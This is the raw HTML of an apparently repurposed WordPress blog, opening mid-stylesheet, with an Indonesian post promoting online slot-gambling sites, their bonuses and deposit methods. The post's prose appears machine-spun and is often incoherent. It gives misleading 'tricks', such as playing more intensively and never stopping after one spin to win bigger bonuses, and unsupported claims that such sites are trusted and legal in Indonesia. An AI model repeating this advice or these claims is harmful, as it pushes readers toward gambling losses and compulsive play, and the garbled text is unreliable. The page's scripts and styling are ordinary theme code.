    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mikeyjewellery.com/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/css/bootstrap.css' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://mikeyjewellery.com/wp-content/themes/news-way/style.css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/css/owl.carousel.css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/style.css' media='all' />
<link rel='stylesheet' id='newsway-style-css' href='https://mikeyjewellery.com/wp-content/themes/news-way/style.css' media='all' />
<link rel='stylesheet' id='newsway-default-css-css' href='https://mikeyjewellery.com/wp-content/themes/news-way/css/colors/default.css' media='all' />
<script src="https://mikeyjewellery.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://mikeyjewellery.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://mikeyjewellery.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/navigation.js" id="newsup-navigation-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/bootstrap.js" id="bootstrap-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/owl.carousel.min.js" id="owl-carousel-min-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/jquery.smartmenus.js" id="smartmenus-js-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js" id="bootstrap-smartmenus-js-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/jquery.marquee.js" id="newsup-marquee-js-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/main.js" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://mikeyjewellery.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mikeyjewellery.com/wp-json/wp/v2/posts/460" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mikeyjewellery.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mikeyjewellery.com/?p=460' />
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##fff;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <link rel="icon" href="https://mikeyjewellery.com/wp-content/uploads/2023/05/cropped-43-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mikeyjewellery.com/wp-content/uploads/2023/05/cropped-43-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mikeyjewellery.com/wp-content/uploads/2023/05/cropped-43-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mikeyjewellery.com/wp-content/uploads/2023/05/cropped-43-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-460 single-format-standard wp-embed-responsive wp-theme-newsup wp-child-theme-news-way ta-hide-date-author-in-list" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper">
        <header class="mg-headwidget center light">
            <!--==================== TOP BAR ====================-->

            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:#fff;" > 
                <div class="container-fluid">
    <div class="mg-nav-widget-area">
        <div class="row align-items-center">
                        <div class="col-md-4 col-sm-4 text-center-xs">
                            <div class="heacent">Mon. Jan 19th, 2026                         <span  id="time" class="time"></span>
                                      </div>
              
            </div>

            <div class="col-md-4 col-sm-4 text-center-xs">
                <div class="navbar-header">
                                           <div class="site-branding-text">
                                                                <p class="site-title"> <a href="https://mikeyjewellery.com/" rel="home">MikeyJewellery</a></p>
                                                                <p class="site-description">Cara Memilih Situs Togel Online Terpercaya</p>
                                </div>
                                  </div>
            </div>


                         <div class="col-md-4 col-sm-4 text-center-xs">
                <ul class="mg-social-header-section mg-social info-right">
                    
                                      </ul>
            </div>
                    </div>
    </div>
</div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://mikeyjewellery.com"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://mikeyjewellery.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                    <ul id="menu-home" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://mikeyjewellery.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a class="nav-link" title="Poker Online" href="https://mikeyjewellery.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a class="nav-link" title="Sabung Ayam" href="https://mikeyjewellery.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1109"><a class="nav-link" title="Agen Judi" href="https://mikeyjewellery.com/category/agen-judi/">Agen Judi</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1110"><a class="nav-link" title="Slot Online" href="https://mikeyjewellery.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a class="nav-link" title="Taruhan Golf" href="https://mikeyjewellery.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-1112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a class="nav-link" title="Taruhan Tenis" href="https://mikeyjewellery.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
<li id="menu-item-1113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1113"><a class="nav-link" title="Togel Online" href="https://mikeyjewellery.com/category/togel-online/">Togel Online</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fas fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://mikeyjewellery.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                            <div class="mg-blog-post-box"> 
                <div class="mg-header">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a></div>                    <h1 class="title single"> <a title="Permalink to: Bermain Judi Toto Slots Saran Terhebat Banyak Bonus Menarik 
Pulang Pisau">
                        Bermain Judi Toto Slots Saran Terhebat Banyak Bonus Menarik 
Pulang Pisau</a>
                    </h1>
                                        <div class="media mg-info-author-block"> 
                                                <a class="mg-author-pic" href="https://mikeyjewellery.com/author/admin/"> <img alt='' src='https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                                <div class="media-body">
                                                    <h4 class="media-heading"><span>By</span><a href="https://mikeyjewellery.com/author/admin/">admin</a></h4>
                                                    <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                May 3, 2023                            </span>
                                                </div>
                    </div>
                                    </div>
                                <article class="page-content-single small single">
                    <p>Main permainan slots online telah jadi sesuatu aktivitas yang rasanya susah ditinggal oleh sebagian orang bettor, lebih-lebih buat yang udah perlihatkan sendiri seperti apakah keuntungan didalamnya. Sebab, kalau diperbandingkan  permainkan perjudian lain rata-rata, slots ialah permainan yang cukup prospektif dalam memberinya sejumlah keuntungan juga lebih ringan lantaran pula miliki ciri-ciri ringan dimainkan. Manalagi, dengan ditambah lagi jumlah opsi judi toto slots referensi terpilih kini, bermain slots online pastinya dapat berikan lebih sejumlah keuntungan bagi para slotters adanya penawaran bonus bagus yang didatangkan.</p>
<p>Saat dulu juga, permainan slots online terus menarik serta berkesan benar-benar memberi kepuasan lantaran menjajakan beberapa keuntungan seperti bonus maupun promosi. Kendati itu seluruhnya dapat bertambah gampang serta sesuai yang ada banyak pemain peroleh jikalau tergabung dengan website judi slots online yang dapat dipercaya saja. Sementara itu, mainkan judi toto slots terunggul pun memberikan banyak pengalaman menakjubkan di mana awal kalinya jarang-jarang anda peroleh pada permainan-permainan slots lain. Selain itu, bermain judi toto slots terpilih pun terus membuat beberapa penjudi atau slotters berkesempatan mendapat keuntungan jekpot paling besar. Di mana, jekpot di permainan slots yaitu sesuatu hadiah inti yang tentu memberi keuntungan besar sekali dibandingkan dari keuntungan-keuntungan bonus lain sekalinya.</p>
<p>Oleh karenanya, kalau anda benar-benar berkeinginan untuk dapat mendapatkan lebih sejumlah keuntungan saat bermain slots online, sudah pasti pilih mainkan judi toto slots terunggul yang disarankan ialah opsi yang paling cocok untuk anda. Di sisi lainnya, anda dapat mainkan judi slots terpilih dengan banyak sekali bonus menarik dan terkomplet hanya dengan perlu masuk saja lewat blog slots bisa dipercaya yang nantinya memang available secara beragam penawaran keuntungan paling sesuai yang ada.</p>
<p>Sesungguhnya, untung yang tinggi dari promosi bonus menarik bukan hanya satu keuntungan maupun kepuasan yang dapat anda rasai di saat main judi toto slots terhebat. Di lain sisi, pelayanan judi yang dijajakan juga menyuport waktu 24 jam maka dari itu memberi kepuasan serta keringanan bettor akses main judi slots online kapan pun. Permainan slots yang disiapkan didalamnya sangat komplet maka dari itu keberuntungan terhebat tiap-tiap pemain dapat dicoba  pilih judi permainan slots apapun itu yang berada pada dalamnya.</p>
<h2>Referensi Situs Judi Toto Slots Terhebat dengan Banyak Keuntungan</h2>
<p>Benar-benar tidak disanggah tiap apapun itu macam perjudian yang bettor permainkan pastilah ada sejumlah keuntungan yang pengin didapat. Perihal itu juga bukan pengecualian di saat bettor bermain judi slots online yang di mana slots sendiri sudah populer jadi permainan yang amat memberikan kepuasan dengan selalu beberapa keuntungan yang didatangkan. Walau demikian, banyak keuntungan terkait  dari website judi slots seperti apakah yang anda untuk jadikan tempat bemain. Oleh karenanya, berikut saran web judi toto slots slot terbaik dengan beberapa keuntungan yang paling patut buat anda tentukan, contohnya:</p>
<h2>Siapkan banyak permainan slots online</h2>
<p>Web-site judi toto slots terbaik dengan beberapa keuntungan yang pasti selalu dianjurkan ialah selalu menyiapkan banyak permainan slots online. Karena situs slots referensi terpilih selalu memberikan register permainan slots online yang banyak lantaran mengharapkan jika tiap-tiap member-nya akan simpel juga peroleh kepuasan dengan hanya butuh mainkan games slots online mana pun didalamnya. Juga, permainan slots yang ditunjukkan web judi toto slots terbaik terus datang dari provider slots beken di mana beberapa jenis games slots online yang berada pada dalamnya sudah terbukti mutunya.</p>
<h2>Miliki pelayanan terintegrasi 24 jam</h2>
<p>Gak sekedar memberinya alternatif permainan slots yang komplet saja, web-site judi toto slots terbaik lantas yang banyak dianjurkan pastilah terus mempunyai pelayanan terintegrasi sepanjang 24 jam. Karenanya pelayanan 24 jam non stop itu, beberapa pemain atau bettor yang tergabung didalamnya terus begitu simpel bila ingin bermain permainan slots online dan nikmati seluruhnya serangkaian pekerjaan judi kapan pun tanpa terhalang soal waktu kembali.</p>
<h2>Peringkat yang baik dan banyak disarankan</h2>
<p>Tidak serupa dengan beberapa situs judi slots lain pada biasanya yang di mana website judi toto slots terhebat tentu sudah miliki peringkat yang benar-benar baik serta tentu saja terus banyak disarankan. Perihal ini menunjukkan kalau sejauh ini juga telah banyak slotters yang sudah coba pembuktiannya sendiri secara bermain slots online di web judi slots itu. Maka, perihal itu juga yang umumnya selalu membuat web-site judi slots online terunggul dan paling dipercaya terus banyak memiliki jumlah anggota juga dalam tiap harinya.</p>
<h2>Miliki penawaran bonus dan promosi yang banyak</h2>
<p>Bonus dan promosi yang banyak pula jadi sesuatu kelebihan yang selalu ada di blog judi toto slots terhebat. Tiap keuntungan bonus atau promosi yang didatangkan oleh situs slots online terunggul terang benar-benar bisa memberi tambahan keuntungan sangat memberikan kepuasan untuk peserta. Sebab saat ini, untuk memperoleh keuntungan tiap pemain lantas tidak harus hanya tergantung saja di kemenangan. Benar-benar benar kalau tiap situs slots lain  punyai penawaran bonus spesifik untuk member-nya, akan tetapi yang didatangkan oleh blog judi toto slots terunggul biasa lebih komplet serta yang tentu benar-benar nyata buat diberi kesegala anggotanya.</p>
<h2>Sarana deposit yang komplet dengan sekurang-kurangnya pembayaran paling murah</h2>
<p>Satu kembali saran website judi toto slots terunggul dengan beberapa keuntungan yang dapat anda untuk jadikan tempat terunggul bemain slots online ialah punyai sarana deposit yang komplet. Beberapa tipe opsi deposit seperti rekening bank, e-money, pulsa bahkan juga QR selalu disiapkan web judi slots terhebat dengan arah tiap anggotanya yang main judi slots online terasa lebih ringan karena dapat deposit lewat pembayaran type apa pun. Tidak cuman hanya itu, deposit apapun itu macamnya yang disiapkan situs slots terunggul yang pasti selalu menarik sekalian beri keuntungan anggota dengan minimum pembayaran yang paling murah maka bermain slots lebih dapat irit modal.</p>
<h2>Cara Ringan Metode Bermain Judi Toto Slots Terunggul dan Sah di Indonesia</h2>
<p>Buat anda yang tertarik ingin main judi toto slots terunggul, yang pasti anda perlu mengerti serta lakukan selangkah simpel langkah main judi slots online yang berada di dalamnya. Namun demikian, perlu kalian pahami kalau untuk main slots online di web judi toto slots terhebat serta sah di Indonesia tentu ditanggung sangat membantu dikarenakan service judi slots yang disajikan lantas pastilah buat bisa dicicip semuanya kelompok slotters yang berada pada Indonesia, terlebih buat tiap orang yang sekarang ini mengharapkan untuk coba keberuntungan terbaik saat bermain slots online. Mengenai langkah-langkah ringan teknik bermain judi toto slots terunggul dan sah di Indonesia di antaranya berikut ini:</p>
<h2>Register account judi toto slots</h2>
<p>Pertama-pertama yang semestinya anda kerjakan supaya dapat main slots online telah dipastikan yakni register account judinya lebih dulu. Buat registrasi account, perihal yang harus pemain kerjakan awal mulanya yaitu dengan terhubung situs web judi toto slots sah terunggul memakai type feature apa. Dari membuka web-site judi toto slots sah itu, buat sesudah itu anda dapat tentukan saja menu daftar dengan isi bermacam data diri di form register account pada formulir register yang faksi web-site judi slots online telah datangkan didalamnya.</p>
<h2>Melakukan negosiasi depositnya</h2>
<p>Sehabis tuntas anda lakukan registrasi serta udah mendapat account-nya, untuk seterusnya anda dapat melakukan transaksi bisnis depositnya. Langkah deposit lantas di website slots terpercaya serta terbaik tentu benar-benar mempermudah beberapa penjudi karena bisa pilih satu diantaranya dari beberapa macam opsi model pembayaran terkomplet yang disajikan. Yakini saat kerjakan bisnis deposit ini anda memasukkan berapakah nominal negosiasinya dari berdasar pada sekurang-kurangnya deposit slots sama sesuai ketetapan yang dikasihkan faksi web judi toto slots terunggul.</p>
<h2>Tetapkan macam permainan slots alternatif terhebat buat anda permainkan</h2>
<p>Apabila ke-2  cara di atas telah sukses anda kerjakan, karena itu judi toto slots lantas bisa anda akses dan mainkan secara mudah. Buat mengawalinya, beberapa pemain pastilah mesti memutuskan atau tentukan macam permainan slots alternatif terpilih untuk dipermainkan. Karena di web-site judi toto slots sendiri selalu tersedia banyak beberapa jenis permainan slots online untuk dapat anda coba tiap hoki terbaik.</p>
<h2>Main slots dengan trick-trick terpilih</h2>
<p>Soal yang tentulah paling utama untuk beberapa penjudi yang main judi toto slots yaitu mengenali juga beberapa trik terunggul sebagai halnya biasanya saat bermain judi slots online. Sejumlah trik terhebat memang selamanya dibutuhkan di permainan slots online sekalinya judi slots sendiri ialah sebuah permainan yang ringan dimainkan. Bila anda sanggup mengenali beberapa strategi terpilih judi slots online, jadi bukan tak mungkin anda yang bermain judi toto slots lantas pastinya terus berkesempatan dapat mencapai kemenangan maupun mendapati beberapa keuntungan.</p>
<h2>Cicipi Banyak Permainan Judi Toto Slots Teranyar serta Terhebat 2023</h2>
<p>Main judi toto slots terakhir serta terpilih 2023 pasti dapat menjadi opsi yang sungguh sangat menarik buat anda yang sejauh ini mengharapkan dapat mendapatkan banyak keuntungan dari sebuah judi slots online. Apa lagi, sekarang udah begitu banyak macam-macam games slots online yang dapat kita permainkan secara masuk di suatu situs slots terpercaya serta terbaik yang menyediakan semua jenis macam permainan slots menarik. Gak cuma hanya itu, apabila bettor dihidangkan oleh banyak macam-macam permainan slots online yang semakin lebih komplet, terang perihal itu bisa memberian pengalaman semakin mengesankan dipicu main slots bisa dengan menunjuk macam mana pun, lebih-lebih semuanya permainan slots yang terdapat pastinya punyai kesempatan menang yang sesungguhnya relatif tidak sama meskipun dengan cara yang hampir serupa waktu memainkan.</p>
<p>Terkecuali itu, pelayanan judi toto slots yang umum disiapkan situs slots online bisa dipercaya dengan opsi yang tambah lebih bervariasi lantaran udah mengangkat seberapa banyak provider slots gaming terpenting di industri iGaming. Hal demikian yang terang bisa bikin web judi slots terakhir serta terhebat 2023 jadi acuan tempat main slots online yang terbaik dipicu web judi toto slots teranyar juga mempunyai sarana service judi slots yang paling layak untuk bisa dioptimalkan semuanya anggota didalamnya. Dalam pada itu, ada seberapa banyak perjudian toto slots terkini dan terbaik 2023 yang dapat anda cicipi dan coba permainkan seperti berikut:</p>
<p>Judi Slots Gates of Olympus<br />
Judi Slots Mahjong Ways<br />
Judi Slots Starlight Princess<br />
Judi Slots Koi Gate<br />
Judi Slots Sweet Bonanza<br />
Judi Slots Aztec Gems<br />
Judi Slots Hot Hot Fruit<br />
Judi Slots Wild West Gold<br />
Judi Slots Great Rhino Megaways<br />
Judi Slots Fa Cai Shen<br />
Cara Bermain Judi Toto Slots Terunggul Menghasilkan Banyak Bonus Paling besar</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-9 aligncenter" src="https://mikeyjewellery.com/wp-content/uploads/2023/05/43-300x171.jpg" alt="" width="300" height="171" srcset="https://mikeyjewellery.com/wp-content/uploads/2023/05/43-300x171.jpg 300w, https://mikeyjewellery.com/wp-content/uploads/2023/05/43-1024x585.jpg 1024w, https://mikeyjewellery.com/wp-content/uploads/2023/05/43-768x439.jpg 768w, https://mikeyjewellery.com/wp-content/uploads/2023/05/43-1536x878.jpg 1536w, https://mikeyjewellery.com/wp-content/uploads/2023/05/43.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Sama dengan yang kami berikan di atas, bermain slots online masih butuh trick-trick terhebat spesifik supaya dapat bikin anda juga ringan meraih kemenangan. Di lain bidang, pemakaian sejumlah cara terpilih saat bermain judi toto slots juga sampai dapat menciptakan lebih sejumlah keuntungan seperti dari keuntungan bonus paling besar dan banyak yang terus-menerus disiapkan oleh website judi slots paling dipercaya. Masih banyak dari sebagian orang slotters yang sampai kini masih sukar mendapatkan keuntungan di saat main judi slots online hanya lantaran tidak miliki kiat yang baik dan kebanyakan cuma mempercayakan pada hoki saja. Adapun beberapa trick main judi toto slots terbaik agar bisa menghasilkan keuntungan bonus paling besar salah satunya seperti berikut:</p>
<h2>Memutuskan bisa lebih banyak macam permainan slots online</h2>
<p>Kiat teknik terbaik yang pertama kali yang telah dipastikan harus dijalankan tiap bettor di saat main judi toto slots online agar menghasilkan banyak sekali bonus yaitu dengan menunjuk bisa lebih banyak beberapa jenis permainan slots online buat dipermainkan. Bila tiap-tiap pemain mempunyai seberapa banyak macam opsi permainan slots online buat dimainkan, karenanya bukan tak bisa kalau keuntungan bonus yang bakal diterima juga pastinya bisa lebih banyak dan mempermudah. Lantaran sama seperti yang kita kenal juga, masing-masing type permainan slots tidak serupa dari kesempatan kemenangannya.</p>
<h2>Menggunakan bonus yang udah didapat</h2>
<p>Beberapa bonus spesifik kebanyakan akan bisa dicapai banyak penjudi kalau awal mulanya udah permainkan seberapa banyak perputaran permainan slots online. Nach, dari beberapa bonus yang udah diperoleh itu dia pemain atau slotters bisa menggunakannya untuk mendatangkan keuntungan bonus yang tambah lebih banyak. Karena, beberapa model bonus sebagai tambahan keuntungan buat main slots online lantas pastilah dapat menyebabkan hadirnya beberapa bonus yang tambah besar serta menarik yang lain.</p>
<h2>Bermain slots lebih mendalam</h2>
<p>Tidak ada kiat atau teknik yang lebih bagus dan efisien membikin anda simpel mencapai kemenangan sampai bonus paling besar disamping harus main slots lebih intensif. Lantaran, apabila anda paling sering atau mendalam main slots online, terang peluang anda dalam meraih kemenangan banyak sekali bonus nyata lebih besar dari cuma sekali atau 2x main slots saja.</p>
<h2>Tidak permainkan sekali perputaran saja</h2>
<p>Sama seperti yang kami jelaskan barusan jika main judi toto slots tidaklah cukup cuman sekali bermain-main saja, jika terlebih anda membidik dapat peroleh beberapa keuntungan bonus besar. Lantaran, kalau anda main cuman sekali perputaran saja, terang tak kan jamin kalau anda bakal menang bonus langsung pada ketika itu juga.</p>
<h2>Memutuskan permainan slots yang cocok</h2>
<p>Satu kembali cara yang gampang buat anda kerjakan agar saat bermain judi toto slots dapat hasilkan lebih banyak sekali bonus besar yaitu dengan memutuskan permainan slots yang akurat. Anda dapat tentukan permainan slots yang ringan untuk dimainkan dan siapkan kesempatan peruntungan yang lebih besar maka dari itu keuntungan yang diperoleh juga tidak bikin anda sukar.</p>
                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-saran-terhebat-banyak-bonus-menarik-pulang-pisau%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="https://twitter.com/share?url=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-saran-terhebat-banyak-bonus-menarik-pulang-pisau%2F&#038;text=Bermain%20Judi%20Toto%20Slots%20Saran%20Terhebat%20Banyak%20Bonus%20Menarik%20Pulang%20Pisau" class="link x-twitter" target="_blank">
                                <i class="fa-brands fa-x-twitter"></i></a>
            
                              <a href="/cdn-cgi/l/email-protection#[base64]" class="link email" target="_blank">
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-saran-terhebat-banyak-bonus-menarik-pulang-pisau%2F&#038;title=Bermain%20Judi%20Toto%20Slots%20Saran%20Terhebat%20Banyak%20Bonus%20Menarik%20Pulang%20Pisau" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-saran-terhebat-banyak-bonus-menarik-pulang-pisau%2F&#038;text&#038;title=Bermain%20Judi%20Toto%20Slots%20Saran%20Terhebat%20Banyak%20Bonus%20Menarik%20Pulang%20Pisau" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>

                    <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mikeyjewellery.com/bermain-judi-toto-slots-saran-terpilih-banyak-bonus-menarik-berau/" rel="prev">Bermain Judi Toto Slots Saran Terpilih Banyak Bonus Menarik 
